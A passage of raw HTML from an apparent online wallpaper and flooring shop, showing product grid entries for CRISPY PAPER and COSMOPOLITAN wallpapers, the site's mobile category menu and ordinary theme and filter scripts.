		<a href="https://covers.my/shop/crispy-paper-524116/" class="product-image-link" aria-label="CRISPY PAPER 524116">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524116-150x150.jpg 150w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-768x432.jpg 768w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77464" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524116/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77464"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77464" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524116/">CRISPY PAPER 524116</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77274 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="21" data-id="77274">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576085/" class="product-image-link" aria-label="COSMOPOLITAN 576085">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576085-chm-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77274" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576085/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77274"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77274" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576085/">COSMOPOLITAN 576085</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77226 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="22" data-id="77226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575682/" class="product-image-link" aria-label="COSMOPOLITAN 575682">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575682-150x150.jpg 150w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575682-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77226" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575682/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77226"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77226" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575682/">COSMOPOLITAN 575682</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="23" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77218" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="24" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77376" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77296 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-textile product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="25" data-id="77296">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576115/" class="product-image-link" aria-label="COSMOPOLITAN 576115">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos-768x432.jpg 768w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77296" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77296"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77296" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576115/">COSMOPOLITAN 576115</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2025-2026															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span class="wd-clear-search wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" loading="lazy" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="auto, (max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/digital-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" loading="lazy" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0" ><a href="https://covers.my/product-category/art-piece/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" loading="lazy" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" loading="lazy" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" loading="lazy" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" loading="lazy" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/compare-products\/","\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https:\/\/covers.my\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https:\/\/covers.my\/product-category\/wallpaper\/"}},{"@type":"ListItem","position":4,"item":{"name":"Korean Wallpaper","@id":"https:\/\/covers.my\/product-category\/wallpaper\/korean-wallpaper\/"}},{"@type":"ListItem","position":5,"item":{"name":"ART BOOK 2","@id":"https:\/\/covers.my\/product-category\/wallpaper\/korean-wallpaper\/art-book-2-korean-wallpaper\/"}},{"@type":"ListItem","position":6,"item":{"name":"ART BOOK VOL. 2  57115-3","@id":"https:\/\/covers.my\/shop\/art-book-vol-2-57115-3\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
